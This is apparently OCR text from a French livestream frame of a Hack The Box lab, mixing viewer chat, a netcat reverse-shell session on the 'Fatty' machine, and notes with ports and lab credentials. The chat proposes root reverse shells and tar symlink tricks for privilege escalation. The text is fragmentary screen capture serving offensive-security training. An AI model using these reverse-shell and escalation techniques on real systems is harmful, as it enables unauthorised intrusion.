 CYBERTHREAT REAL-TIME MAP
ine prévue à cet effet. Il est interdit de mener ce genre d'actions sur une machine qui ne vous appartient pas sans l'accord du p
HTTPS://GITHUB.COM/GEN2BRAIN/GO-UNARR/ISSUES/21
ETERNABLUE T'A LES DROITS POUR LE REMPLACER PAR UN REVERSE
SHELL EN ROOT ?
VIKING341 PRIVILAGE ESCALATION CP?
CHRIS_XCX IL LE COPIE DE OÙ ?
RCLSILVER SUREMENT MOYEN DE REMPLACER UN FICHIER DU HOST
VIA CE TAR
THEREALLRK @DR_LUNASTRA OUI TU NE VOIS PAS LA FENETRE QUI
ONDULE LÉGEREMENT ?
DR_LUNASTRA @THEREALLRK EXACTEMENT
THEREALLRK @RCLSILVER OUI ON PEUT TENTER UNE POLLUTION DU
TAR AVEC UN SYMLINK
THEREALLRK MAIS RESTE A SAVOIR CE QU'ON VEUT REMPLACER
vpn htb firefox java khaos@Sabe khaos@Sabe khaos@Sabe
2021/09/11 17:45:01 CMD: UID=1000 PID=2759 | sshd: qtc [priv]
2021/09/11 17:45:01 CMD: UID=1000 PID=2760 | scp -f /opt/fatty/tar/logs.tar
^C
(khaos㉿Sabel)-[~]
$ nc -lnvp 1235 130 ×
Listening on 0.0.0.0 1235
Connection received on 10.10.10.174 34393
/bin/sh: can't access tty; job control turned off
2f265ce12800:/home/qtc$ ls -l
total 4
-r--r--r-- 1 qtc qtc 33 Oct 30 2019 user.txt
2f265ce12800:/home/qtc$ cd ..
2f265ce12800:/home$ ls -l
total 4
drwxr-sr-x 1 qtc qtc 4096 Oct 30 2019 qtc
2f265ce12800:/home$ cd /opt/fatty
2f265ce12800:/opt/fatty$ ls -l
total 10592
-rw-r--r-- 1 root root 10827452 Oct 30 2019 fatty-server.jar
drwxr-xr-x 5 root root 4096 Oct 30 2019 files
drwxr-xr-x 1 qtc qtc 4096 Jan 29 2020 logs
-rwxr-xr-x 1 root root 406 Oct 30 2019 start.sh
drwxr-xr-x 1 qtc qtc 4096 Sep 11 17:31 tar
2f265ce12800:/opt/fatty$ cd tar
2f265ce12800:/opt/fatty/tar$ ls -l
total 132
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:00 logs.tar
2f265ce12800:/opt/fatty/tar$
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977
tipeee
.com
Hard Mode Time Attack
22% 11%